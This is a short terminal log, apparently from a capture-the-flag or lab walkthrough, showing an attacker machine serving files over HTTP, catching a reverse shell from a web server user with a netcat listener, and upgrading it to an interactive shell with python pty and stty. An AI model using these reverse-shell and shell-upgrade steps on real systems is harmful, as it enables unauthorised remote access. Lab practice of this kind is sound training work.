 root@pixel:~# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
172.19.0.3 - - [21/Nov/2021 14:36:54] "GET / HTTP/1.1" 200 -
root@pixel:~# nc -lvnp 1337
listening on [any] 1337 ...
connect to [172.19.0.4] from (UNKNOWN) [172.19.0.3] 52146
bash: cannot set terminal process group (1): Inappropriate ioc
bash: no job control in this shell
www-data@dev01:/var/www/html/developer$ python3 -c "import pty
bin/bash')"
<per$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@dev01:/var/www/html/developer$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@pixel:~# stty raw -echo